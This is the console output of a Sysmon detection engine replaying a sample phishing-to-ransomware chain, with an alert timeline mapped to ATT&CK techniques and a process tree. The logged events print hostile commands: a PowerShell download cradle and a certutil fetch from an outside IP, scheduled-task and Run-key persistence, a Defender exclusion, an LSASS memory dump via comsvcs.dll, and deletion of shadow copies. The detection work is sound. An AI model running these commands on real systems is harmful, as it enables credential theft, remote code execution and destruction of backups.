 sysmon-detection-engine — replaying a phishing-to-ransomware chain
$ python hunt.py samples/attack_chain.jsonl
================================================================================================
SYSMON DETECTION ENGINE
================================================================================================
Events: 65   Hosts: 3   Rules loaded: 14   Alerts: 15   Incidents: 1
------------------------------------------------------------------------------------------------
ALERT TIMELINE
10:02:09  HIGH     Office Application Spawning Script Interpret  T1566.001, T1204.002
WS-FIN-07.corp.local: powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAB
decoded -enc payload: IEX (New-Object Net.WebClient).DownloadString('http://198.51.100.10/a.
10:02:09  HIGH     PowerShell Download Cradle                    T1059.001, T1105
WS-FIN-07.corp.local: powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAB
decoded -enc payload: IEX (New-Object Net.WebClient).DownloadString('http://198.51.100.10/a.
10:02:09  HIGH     PowerShell Encoded Command                    T1059.001, T1027
WS-FIN-07.corp.local: powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAB
decoded -enc payload: IEX (New-Object Net.WebClient).DownloadString('http://198.51.100.10/a.
10:02:11  MEDIUM   PowerShell Network Connection to Public IP    T1071.001
WS-FIN-07.corp.local: 198.51.100.10
10:03:00  HIGH     Certutil Used to Download or Decode Files     T1105, T1140
WS-FIN-07.corp.local: certutil.exe -urlcache -split -f http://198.51.100.10/svc.exe C:\Users\Public\
10:04:01  MEDIUM   Account and Domain Discovery Commands         T1033, T1087.002, T1482
WS-FIN-07.corp.local: whoami /all
10:04:02  MEDIUM   Account and Domain Discovery Commands         T1033, T1087.002, T1482
WS-FIN-07.corp.local: net group "domain admins" /domain
10:04:04  MEDIUM   Account and Domain Discovery Commands         T1033, T1087.002, T1482
WS-FIN-07.corp.local: nltest /domain_trusts
10:05:00  HIGH     Scheduled Task Created Pointing to User-Writ  T1053.005
WS-FIN-07.corp.local: schtasks /create /tn "OneDriveUpdate" /tr "C:\Users\Public\svc.exe" /sc onlogo
10:05:05  HIGH     Run Key Persistence Pointing to Suspicious L  T1547.001
WS-FIN-07.corp.local: HKU\S-1-5-21-1004\Software\Microsoft\Windows\CurrentVersion\Run\SecurityHealth
10:05:20  HIGH     Microsoft Defender Disabled or Exclusion Add  T1562.001
WS-FIN-07.corp.local: powershell.exe -c "Add-MpPreference -ExclusionPath C:\Users\Public"
10:07:00  CRITICAL LSASS Dump via comsvcs.dll MiniDump           T1003.001
WS-FIN-07.corp.local: rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 712 C:\Users\Public\d.b
10:07:01  CRITICAL Suspicious Process Access to LSASS            T1003.001
WS-FIN-07.corp.local: rundll32.exe -> lsass.exe (0x1fffff)
10:09:00  CRITICAL Volume Shadow Copy Deletion or Recovery Disa  T1490
WS-FIN-07.corp.local: vssadmin.exe delete shadows /all /quiet
10:09:30  MEDIUM   File Dropped in Startup Folder                T1547.001
WS-FIN-07.corp.local: C:\Users\a.sharma\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startu
------------------------------------------------------------------------------------------------
INCIDENT 1: WS-FIN-07.corp.local   severity=CRITICAL   risk score=510   alerts=15
Attack progression: initial-access -> execution -> defense-evasion -> command-and-control -> discovery -> persistence -> credential-access -> impact
Techniques: T1003.001, T1027, T1033, T1053.005, T1059.001, T1071.001, T1087.002, T1105, T1140, T1204.002, T1482, T1490, T1547.001, T1562.001, T1566.001
Process tree (launched by explorer.exe):
WINWORD.EXE  ["C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\a....]
`-- powershell.exe  [powershell.exe -nop -w hidden -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIA...]   <== Office Application Spawning Script Interpreter (+4 more)
|-- certutil.exe  [certutil.exe -urlcache -split -f http://198.51.100.10/svc.exe C:\Users\Public...]   <== Certutil Used to Download or Decode Files
|-- cmd.exe  [cmd.exe /c "whoami /all & net group "domain admins" /domain & nltest /domain_...]
|   |-- whoami.exe  [whoami /all]   <== Account and Domain Discovery Commands
|   |-- net.exe  [net group "domain admins" /domain]   <== Account and Domain Discovery Commands
|   `-- nltest.exe  [nltest /domain_trusts]   <== Account and Domain Discovery Commands
|-- schtasks.exe  [schtasks /create /tn "OneDriveUpdate" /tr "C:\Users\Public\svc.exe" /sc onlog...]   <== Scheduled Task Created Pointing to User-Writable Path
|-- powershell.exe  [powershell.exe -c "Add-MpPreference -ExclusionPath C:\Users\Public"]   <== Microsoft Defender Disabled or Exclusion Added
`-- svc.exe  [C:\Users\Public\svc.exe]   <== File Dropped in Startup Folder
|-- rundll32.exe  [rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 712 C:\Users\Public\d....]   <== LSASS Dump via comsvcs.dll MiniDump (+1 more)
`-- vssadmin.exe  [vssadmin.exe delete shadows /all /quiet]   <== Volume Shadow Copy Deletion or Recovery Disabled
================================================================================================